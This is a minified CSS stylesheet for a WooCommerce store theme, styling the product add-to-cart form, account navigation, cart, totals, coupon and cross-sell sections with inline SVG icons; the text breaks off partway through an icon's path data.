.yith-wcwl-share h4.yith-wcwl-share-title{font-size:1.4rem}body.woocommerce-wishlist .woocommerce .yith_wcwl_wishlist_footer .yith-wcwl-share{float:none}body.single-product div.product form.cart{display:flex;margin-bottom:15px;gap:40px;flex-wrap:wrap}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product form.cart{gap:40px 24px;align-items:center}}body.single-product div.product form.cart:before,body.single-product div.product form.cart:after{display:none}body.single-product div.product form.cart.variations_form{flex-direction:column}body.single-product div.variations_button.woocommerce-variation-add-to-cart-enabled,body.single-product div.variations_button.woocommerce-variation-add-to-cart-disabled{display:flex;flex-wrap:wrap;align-items:center;gap:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.variations_button.woocommerce-variation-add-to-cart-enabled,body.single-product div.variations_button.woocommerce-variation-add-to-cart-disabled{gap:0 24px}}body.single-product div.product form.cart div.quantity{margin:unset}@media (max-width:390px){body.single-product div.product form.cart div.quantity{margin:0 0 10px}}body.single-product div.product .summary .stock{color:var(--theme-color-green);font-size:1.6rem;font-weight:500;margin-bottom:10px;margin-top:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product .summary .stock{margin-block-end:8px;margin-top:10px}}body.single-product div.product .summary button.single_add_to_cart_button{padding-block:12px;padding-inline:12px;position:relative;display:flex;align-items:center;justify-content:center;gap:11px;text-align:center;flex-grow:1}body.single-product div.product .summary button.single_add_to_cart_button:after{content:"";display:inline-block;background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product .summary button.single_add_to_cart_button:after{display:none}}body:not(.logged-in).woocommerce-account .article-single .article__title{display:none}body:not(.logged-in).woocommerce-account .article-single .article__head{margin-bottom:0}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav{position:relative;margin-bottom:26px;max-width:60%}}body.woocommerce-account .dropdown-woocommerce-nav>a{display:none;position:relative;min-width:151px;border:1px solid #E0D8CE;border-radius:20px;padding:10px 40px 10px 20px;font-size:1.4rem;font-weight:600}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav>a{display:inline-block}}body.woocommerce-account .dropdown-woocommerce-nav>a:after{content:"";position:absolute;top:15px;right:15px;pointer-events:none;width:14.8px;height:6.35px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;transition:transform var(--theme-transition-duration);display:none}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav>a:after{display:block}}body.woocommerce-account .dropdown-woocommerce-nav.is-active>a:after{transform:rotate(-180deg)}body.woocommerce-account .woocommerce-MyAccount-navigation{padding:35px 25px;border-radius:4px;background:#f9f6f2;border:1px solid #E0D8CE;width:25%}@media (max-width:1023px){body.woocommerce-account .woocommerce-MyAccount-navigation{opacity:0;pointer-events:none;position:absolute;z-index:10;top:100%;width:100%;margin:0 0 30px;background:var(--theme-color-white);font-size:1.4rem;padding:10px 20px;transition:opacity var(--theme-transition-duration)}}body.woocommerce-account .dropdown-woocommerce-nav.is-active .woocommerce-MyAccount-navigation{opacity:1;pointer-events:all}body.woocommerce-account li.woocommerce-MyAccount-navigation-link{margin-bottom:25px}@media (max-width:1023px){body.woocommerce-account li.woocommerce-MyAccount-navigation-link{margin-bottom:15px}}body.woocommerce-account li.woocommerce-MyAccount-navigation-link:last-child{margin-bottom:0}body.woocommerce-account li.woocommerce-MyAccount-navigation-link.is-active a{color:var(--theme-color-orange)}body.woocommerce-account li.woocommerce-MyAccount-navigation-link a{font-weight:700;text-decoration:none}body.woocommerce-account li.woocommerce-MyAccount-navigation-link a:hover{color:var(--theme-color-orange)}body.woocommerce-account .woocommerce-MyAccount-content{padding:35px 25px;border-radius:4px;background:#f9f6f2;border:1px solid #E0D8CE;color:#2c2c2c;box-shadow:0 1px 10px 3px #00000008;width:calc(75% - 40px);margin-left:40px}@media (max-width:1023px){body.woocommerce-account .woocommerce-MyAccount-content{width:100%;margin-left:auto}}body.woocommerce-account .woocommerce-MyAccount-content p{margin-bottom:21px}body.woocommerce-account .woocommerce-MyAccount-content p:last-child{margin-bottom:0}body.woocommerce-account .woocommerce-MyAccount-content p a{color:var(--theme-color-orange);text-decoration:underline}body.woocommerce-account .woocommerce-form-login__rememberme{margin-bottom:20px}body.woocommerce-cart .woocommerce{--shell-max-width:111rem;--shell-gutter:8rem}body.woocommerce-cart .woocommerce .woocommerce-cart-form{padding:48px 0 0}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;text-align:center}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{--shell-gutter:1.5rem}}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.6rem;line-height:1.2;margin-bottom:30px;letter-spacing:.015em}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.2rem}}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p{letter-spacing:.045em;margin-bottom:30px}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p a:not(.button){text-decoration:underline}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p a:not(.button):hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .woocommerce-cart-form .actions{display:none}body.woocommerce-cart .woocommerce .cart-head{padding:48px 0 0;margin-bottom:14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart-head{padding:30px 0 0}}body.woocommerce-cart .woocommerce .cart-head p{color:var(--theme-color-green);font-weight:500}body.woocommerce-cart .woocommerce .cart-head p strong{font-weight:700}body.woocommerce-cart .woocommerce .cart-head h3{margin-bottom:13px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart-head h3{font-size:2.2rem}}body.woocommerce-cart .woocommerce .woocommerce-notices-wrapper .woocommerce-message{display:none}body.woocommerce-cart .woocommerce .woocommerce_wrapper-inner{display:flex;flex-wrap:wrap;align-items:flex-start}body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){width:62%;background:#fefefe;border:.5px solid #E0D8CE;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;padding:30px 92px 30px 37px}@media (max-width:1199px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:30px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){width:100%;margin-bottom:34px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:25px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:25px 15px}}body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:38%;padding:0 0 0 28px}@media (max-width:1199px){body.woocommerce-cart .woocommerce .woocommerce-cart-total{padding:0 0 0 10px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item{display:flex;flex-wrap:wrap;margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid #E0D8CE}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}body.woocommerce-cart .woocommerce form .product-thumbnail{width:120px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100%;margin-bottom:20px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail img{max-width:100px}}body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 120px);padding:0 0 0 27px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 100px)}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-content{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .shop_table .actions{text-align:right;margin-top:20px}body.woocommerce-cart .woocommerce form .product-name a{font-weight:600;letter-spacing:.045em;text-decoration:none}body.woocommerce-cart .woocommerce form .product-name a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce form .product-content .item-details{margin-top:17px}body.woocommerce-cart .woocommerce form .product-content .item-details ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}body.woocommerce-cart .woocommerce form .product-content .item-details li{padding:10px;font-size:1.4rem;letter-spacing:.045em}body.woocommerce-cart .woocommerce form .product-content .variation{display:none}body.woocommerce-cart .woocommerce form .product-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:21px}body.woocommerce-cart .woocommerce form .product-quantity{display:flex;flex-wrap:wrap;align-items:center}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 28px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 7px 0 0}}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-weight:400;letter-spacing:.045em}@media (max-width:1023px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.6rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.2rem}}body.woocommerce-cart .woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;box-shadow:0 1px 10px 3px #00000008;margin:0 8px;font-weight:700}@media (max-width:575px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}body.woocommerce-cart .woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce-cart .woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce-cart .woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce-cart .woocommerce .quantity .minus,body.woocommerce-cart .woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce-cart .woocommerce form .product-subtotal{display:flex;flex-wrap:wrap;align-items:center;padding:0 15px}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-subtotal{font-size:1.4rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-subtotal{width:100%;padding:0;margin-top:10px}}body.woocommerce-cart .woocommerce form .product-subtotal ins{font-weight:700;text-decoration:none;letter-spacing:.045em;order:2}body.woocommerce-cart .woocommerce form .product-subtotal del{order:1;margin:0 5px 0 0}body.woocommerce-cart .woocommerce form .product-subtotal a.remove{display:flex;flex-wrap:wrap;align-items:center;position:relative;font-size:0;order:3}body.woocommerce-cart .woocommerce form .product-subtotal a.remove:before{content:"";position:absolute;top:-7px;left:0;background:url("data:image/svg+xml,%3csvg%20width='15'%20height='19'%20viewBox='0%200%2015%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.977%202.56045H10.0428V1.70321C10.0428%201.12474%209.57239%200.654297%208.99392%200.654297H6.02492C5.44645%200.654297%204.97601%201.12474%204.97601%201.70321V2.56045H2.04185C1.23339%202.56045%200.571289%203.21907%200.571289%204.03102V5.4737C0.571289%205.66536%200.728103%205.82217%200.919764%205.82217H1.64808V16.6109C1.64808%2017.4229%202.30669%2018.0815%203.11515%2018.0815H11.9002C12.7121%2018.0815%2013.3708%2017.4229%2013.3708%2016.6109V5.81869H14.0991C14.2907%205.81869%2014.4475%205.66188%2014.4475%205.47022V4.02753C14.4475%203.21907%2013.7889%202.56045%2012.977%202.56045ZM5.67296%201.70321C5.67296%201.50806%205.82977%201.35125%206.02492%201.35125H8.99392C9.18907%201.35125%209.34588%201.50806%209.34588%201.70321V2.56045H5.67296V1.70321ZM12.6738%2016.6075C12.6738%2017.0361%2012.3288%2017.3811%2011.9002%2017.3811H3.11515C2.69001%2017.3811%202.34502%2017.0361%202.34502%2016.6075V5.81869H12.6738V16.6075ZM13.7506%205.12174H1.26824V4.02753C1.26824%203.60239%201.61323%203.25392%202.04185%203.25392H12.9805C13.4056%203.25392%2013.7541%203.59891%2013.7541%204.02753V5.12174H13.7506Z'%20fill='%23424242'/%3e%3cpath%20d='M8.64927%2015.9875C8.84093%2015.9875%208.99774%2015.8307%208.99774%2015.639V7.56137C8.99774%207.3697%208.84093%207.21289%208.64927%207.21289C8.4576%207.21289%208.30079%207.3697%208.30079%207.56137V15.639C8.30079%2015.8307%208.4576%2015.9875%208.64927%2015.9875ZM6.37024%2015.9875C6.5619%2015.9875%206.71872%2015.8307%206.71872%2015.639V7.56137C6.71872%207.3697%206.5619%207.21289%206.37024%207.21289C6.17858%207.21289%206.02177%207.3697%206.02177%207.56137V15.639C6.02177%2015.8307%206.1751%2015.9875%206.37024%2015.9875ZM10.9318%2015.9875C11.1234%2015.9875%2011.2802%2015.8307%2011.2802%2015.639V7.56137C11.2802%207.3697%2011.1234%207.21289%2010.9318%207.21289C10.7401%207.21289%2010.5833%207.3697%2010.5833%207.56137V15.639C10.5833%2015.8307%2010.7401%2015.9875%2010.9318%2015.9875ZM4.08773%2015.9875C4.27939%2015.9875%204.43621%2015.8307%204.43621%2015.639V7.56137C4.43621%207.3697%204.27939%207.21289%204.08773%207.21289C3.89607%207.21289%203.73926%207.3697%203.73926%207.56137V15.639C3.73926%2015.8307%203.89607%2015.9875%204.08773%2015.9875Z'%20fill='%23424242'/%3e%3c/svg%3e") no-repeat center/contain;width:13.9px;height:17.5px}body.woocommerce-cart .woocommerce .cart_totals{margin-bottom:30px}body.woocommerce-cart .woocommerce .cart_totals:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce ul#shipping_method li{margin:0}body.woocommerce-cart .woocommerce .cart_totals>h2{font-size:2rem;font-family:var(--theme-font-family);letter-spacing:.045em;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title);color:#000;font-weight:400}}body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.order-total td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr.order-total td:before{font-weight:700}body.woocommerce-cart .woocommerce .cart-logos ul{list-style-type:none;display:flex;flex-wrap:wrap;align-items:center;margin:-11px}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos ul{margin:-7px}}body.woocommerce-cart .woocommerce .cart-logos li{padding:11px;width:20%}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos li{padding:7px}}body.woocommerce-cart .woocommerce .cart-logos li img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-logos li img{max-width:52px}}body.woocommerce-cart .woocommerce table.shop_table{border:0}body.woocommerce-cart .woocommerce table.shop_table tr th{font-weight:400;padding-left:0}body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:12px;padding-left:0}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td{text-align:right;font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.fee td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em;border-top:0;padding-top:0}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals th{border-top:0;padding-top:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce table.shop_table_responsive tr:nth-child(2n) td{background:transparent}}body.woocommerce-cart .woocommerce table.shop_table tr.order-total th{font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td{text-align:right;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td strong,body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{display:block}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{font-size:1.2rem}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{display:flex;justify-content:space-between;padding-left:12px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{padding-left:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{display:flex;justify-content:center}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{color:var(--theme-color-white);border-radius:4px;background:var(--theme-color-green);font-weight:700;letter-spacing:.045em;padding-right:8px}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{padding-right:12px}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td span:nth-child(2){float:right}body.woocommerce-cart .woocommerce .cart-collaterals{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:34px}@media (min-width:1199px) and (max-height:900px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:17px 34px}}@media (max-width:1199px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:34px 15px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{max-width:750px;margin:0 auto 30px}}body.woocommerce-cart .woocommerce .coupon .button{font-size:1.4rem}@media (max-width:1199px){body.woocommerce-cart .woocommerce .coupon .button{padding:12px 9px}}body.woocommerce-cart .woocommerce .coupon-head{margin-top:18px}body.woocommerce-cart .woocommerce .coupon-head a{display:inline-block;text-decoration:none;position:relative}body.woocommerce-cart .woocommerce .coupon-head a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .coupon-head a:after{content:"";position:absolute;top:10px;right:-25px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:14.9px;height:6.4px}body.woocommerce-cart .woocommerce .coupon-head a img{margin:0 12px 0 0}body.woocommerce-cart .woocommerce .coupon{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .coupon input{height:42px;border:1px solid #E0D8CE;padding:10px;border-radius:4px;font-size:1.4rem;margin:0 0 10px;width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-features{width:100%;max-width:750px;margin:0 auto}}body.woocommerce-cart .woocommerce .cart-features ul{list-style-type:none}body.woocommerce-cart .woocommerce .cart-features ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:10px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-cart .woocommerce .cart-features ul li:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .cart-features ul li:before{content:"";position:absolute;left:0;top:4px;background:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:auto}}@media (max-width:768px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}}body.woocommerce-cart .woocommerce .cross-sells{margin-top:15px}body.woocommerce-cart .woocommerce .cross-sells>h2{font-size:1.4rem;letter-spacing:.045em;font-family:var(--theme-font-family);font-weight:500;position:relative;padding:0 0 0 26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells>h2{margin-bottom:20px}}body.woocommerce-cart .woocommerce .cross-sells>h2:before{content:"";position:absolute;left:0;top:0;background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .cross-sells ul.products{display:flex;flex-wrap:wrap;margin:-15px}body.woocommerce-cart .woocommerce .cross-sells li.product{width:50%;margin:0;padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product{width:100%;padding:10px 0}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2;width:calc(100% - 57px);padding-left:12px;color:#232323}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1.2rem}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link{background:#fefefe;box-shadow:0 1px 10px 3px #00000005;border-radius:4px;display:block;padding:15px}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link>img{width:45px;margin:0 12px 0 0;float:left}body.woocommerce-cart .woocommerce .cross-sells li.product span.onsale{display:none}body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper{width:calc(100% - 57px);margin-left:auto}body.woocommerce-cart .woocommerce .cross-sells li.product .price{font-size:1.2rem}body.woocommerce-cart .woocommerce .cross-sells li.product .price ins{color:var(--theme-color-green);font-weight:600;text-decoration:none;margin:0 8px 0 0}body.woocommerce-cart .woocommerce .cross-sells li.product .price del{color:#424242;font-weight:500}body.woocommerce-cart .woocommerce .cross-sells li.product .button{position:absolute;right:30px;bottom:25px;min-width:40px;min-height:22px;padding:1rem 2rem;margin-top:0}body.woocommerce-cart .woocommerce .cross-sells li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.6784